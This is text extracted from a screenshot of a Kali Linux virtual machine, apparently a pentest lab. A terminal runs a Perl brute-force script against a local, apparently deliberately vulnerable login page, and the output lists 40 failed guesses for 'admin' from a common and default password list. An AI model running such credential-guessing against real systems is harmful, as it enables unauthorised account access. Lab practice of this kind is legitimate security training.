 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Login :: Damn Vulnerabl... IDA - crush /home/triple... 2 qterminal 10:21 PM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop/pentest]
└─$ ./crack_web_form.pl -U admin -P password.txt -http "http://127.0.0.1:42001/login.php" -data "username=USERNAME&password=PASSWORD&Login=Login" -M "Login failed"
############################################################
# Crack Web Form #
############################################################
[Attempt]: 0 [Username]: admin [Password]: 0 [Status]: Failed
[Attempt]: 1 [Username]: admin [Password]: 0000 [Status]: Failed
[Attempt]: 2 [Username]: admin [Password]: 00000000 [Status]: Failed
[Attempt]: 3 [Username]: admin [Password]: 0000010023 [Status]: Failed
[Attempt]: 4 [Username]: admin [Password]: 1064 [Status]: Failed
[Attempt]: 5 [Username]: admin [Password]: 1111 [Status]: Failed
[Attempt]: 6 [Username]: admin [Password]: 123 [Status]: Failed
[Attempt]: 7 [Username]: admin [Password]: 1234 [Status]: Failed
[Attempt]: 8 [Username]: admin [Password]: 12345 [Status]: Failed
[Attempt]: 9 [Username]: admin [Password]: 123456 [Status]: Failed
[Attempt]: 10 [Username]: admin [Password]: 1234admin [Status]: Failed
[Attempt]: 11 [Username]: admin [Password]: 1502 [Status]: Failed
[Attempt]: 12 [Username]: admin [Password]: 166816 [Status]: Failed
[Attempt]: 13 [Username]: admin [Password]: 21241036 [Status]: Failed
[Attempt]: 14 [Username]: admin [Password]: 2222 [Status]: Failed
[Attempt]: 15 [Username]: admin [Password]: 22222 [Status]: Failed
[Attempt]: 16 [Username]: admin [Password]: 240653C9467E45 [Status]: Failed
[Attempt]: 17 [Username]: admin [Password]: 266344 [Status]: Failed
[Attempt]: 18 [Username]: admin [Password]: 3477 [Status]: Failed
[Attempt]: 19 [Username]: admin [Password]: 3ascotel [Status]: Failed
[Attempt]: 20 [Username]: admin [Password]: 3ep5w2u [Status]: Failed
[Attempt]: 21 [Username]: admin [Password]: 3ware [Status]: Failed
[Attempt]: 22 [Username]: admin [Password]: 4getme2 [Status]: Failed
[Attempt]: 23 [Username]: admin [Password]: 4tas [Status]: Failed
[Attempt]: 24 [Username]: admin [Password]: 5777364 [Status]: Failed
[Attempt]: 25 [Username]: admin [Password]: 8111 [Status]: Failed
[Attempt]: 26 [Username]: admin [Password]: 8429 [Status]: Failed
[Attempt]: 27 [Username]: admin [Password]: 9999 [Status]: Failed
[Attempt]: 28 [Username]: admin [Password]: abc123 [Status]: Failed
[Attempt]: 29 [Username]: admin [Password]: acc [Status]: Failed
[Attempt]: 30 [Username]: admin [Password]: access [Status]: Failed
[Attempt]: 31 [Username]: admin [Password]: adfexc [Status]: Failed
[Attempt]: 32 [Username]: admin [Password]: admin [Status]: Failed
[Attempt]: 33 [Username]: admin [Password]: admin_1 [Status]: Failed
[Attempt]: 34 [Username]: admin [Password]: admin123 [Status]: Failed
[Attempt]: 35 [Username]: admin [Password]: administrator [Status]: Failed
[Attempt]: 36 [Username]: admin [Password]: ADMINISTRATOR [Status]: Failed
[Attempt]: 37 [Username]: admin [Password]: adminttd [Status]: Failed
[Attempt]: 38 [Username]: admin [Password]: admn [Status]: Failed
[Attempt]: 39 [Username]: admin [Password]: adslolitec [Status]: Failed
[Attempt]: 40 [Username]: admin [Password]: adtran [Status]: Failed
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 30°C
Nắng rải rác
Search
ENG
US
10:22
03/10/2024
PRE